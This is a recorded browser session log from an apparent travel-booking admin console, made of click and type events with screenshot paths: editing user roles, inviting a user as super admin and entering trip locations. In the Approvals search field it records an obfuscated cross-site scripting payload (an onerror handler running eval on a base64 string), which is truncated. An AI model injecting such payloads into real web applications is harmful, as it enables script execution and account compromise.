Goal: Task Accomplishment & Management: Manage account settings


click at [52, 32] on p "Back to users" at bounding box center [62, 31] width 29 height 7

click at [342, 164] on icon "button" at bounding box center [344, 162] width 7 height 7

click at [340, 142] on div at bounding box center [212, 101] width 424 height 202

click at [345, 142] on icon "button" at bounding box center [344, 143] width 7 height 7

click at [322, 155] on link "Edit" at bounding box center [317, 158] width 63 height 13

click at [313, 54] on icon at bounding box center [313, 54] width 7 height 7

click at [292, 66] on span "Edit user details" at bounding box center [286, 68] width 54 height 7

click at [291, 169] on li "Manager" at bounding box center [346, 170] width 144 height 10
type input "admin"

click at [375, 190] on button "Save your information" at bounding box center [387, 191] width 65 height 14

click at [44, 30] on icon "button" at bounding box center [42, 31] width 7 height 7

click at [325, 104] on icon at bounding box center [325, 106] width 5 height 5

click at [146, 123] on input "text" at bounding box center [159, 124] width 97 height 14

type input "cmos"
click at [234, 124] on input "text" at bounding box center [261, 124] width 97 height 14

type input "[PERSON_NAME]"
click at [161, 148] on input "text" at bounding box center [142, 149] width 63 height 14

type input "[EMAIL_ADDRESS][DOMAIN_NAME]"
click at [220, 150] on body "Trips Book Approvals 0 Reports People Manage LK People Users Groups Back to use…" at bounding box center [210, 133] width 420 height 266

click at [201, 183] on li "Super admin" at bounding box center [202, 184] width 46 height 10
type input "super-admin"

click at [249, 151] on input "text" at bounding box center [270, 149] width 78 height 11

scroll to position [64, 0]

click at [201, 135] on button "Invite 1 user" at bounding box center [210, 137] width 83 height 14

type input "[PERSON_NAME][GEOGRAPHIC_DATA] (LOS)"
type input "Miami (FL), United States (any)"

click at [131, 10] on span "Approvals" at bounding box center [139, 9] width 28 height 7

click at [72, 63] on div "Request type" at bounding box center [59, 63] width 38 height 9
click at [146, 55] on div "Approvals ​ ​" at bounding box center [210, 39] width 340 height 40

click at [263, 36] on input "text" at bounding box center [317, 39] width 128 height 14
paste input ""><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWx…"

type input ""><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWx…"

click at [316, 38] on input ""><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWx…" at bounding box center [317, 39] width 128 height 14

scroll to position [0, 0]

type input "undefined, undefined (any)"
type input "Murtala Muhammed International Airport (LOS)"
type input "Miami (FL), United States (any)"
type input "Murtala Muhammed International Airport (LOS)"

type input "Miami (FL), United States (any)"
